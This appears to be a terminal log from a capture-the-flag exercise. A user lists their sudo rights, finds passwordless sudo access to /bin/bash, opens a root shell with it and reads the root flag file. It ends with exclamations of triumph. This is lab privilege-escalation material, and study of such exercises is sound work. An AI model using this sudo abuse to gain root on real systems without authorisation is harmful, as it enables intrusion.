 chami@localhost:~$ sudo -l
Matching Defaults entries for chami on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User chami may run the following commands on localhost:
    (ALL : ALL) NOPASSWD: /bin/bash
chami@localhost:~$ sudo /bin/bash
root@localhost:/home/chami# whoami
root
root@localhost:/home/chami# cd /root
root@localhost:~# ls
readme.txt  root_flag.txt
root@localhost:~# cat root_flag.txt
LNBTI{Pr0_H4ck3r!}
root@localhost:~#
OMG!!!
DEDSEC!